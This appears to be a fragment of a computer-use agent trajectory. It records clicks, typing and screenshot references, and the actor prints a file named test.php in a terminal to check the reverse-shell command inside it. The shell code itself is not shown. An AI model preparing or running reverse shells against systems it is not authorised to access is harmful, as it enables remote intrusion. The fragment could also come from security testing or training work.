
left_click(1333, 580)
Print test.php in the terminal to check its reverse-shell command.
type("cat ")

type("test.php")

key("Return")

left_click(582, 169)

left_click(1319, 652)
